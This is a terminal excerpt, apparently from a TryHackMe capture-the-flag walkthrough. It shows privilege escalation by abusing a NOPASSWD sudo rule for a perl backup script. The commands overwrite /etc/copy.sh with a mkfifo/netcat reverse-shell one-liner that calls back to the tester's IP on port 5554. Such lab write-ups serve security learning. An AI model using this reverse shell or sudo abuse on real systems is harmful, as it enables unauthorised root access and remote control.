 $ sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
$ cat /home/itguy/backup.pl
#!/usr/bin/perl

system("sh", "/etc/copy.sh");
$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.13.67.189 5554 >/tmp/f" > /etc/copy.sh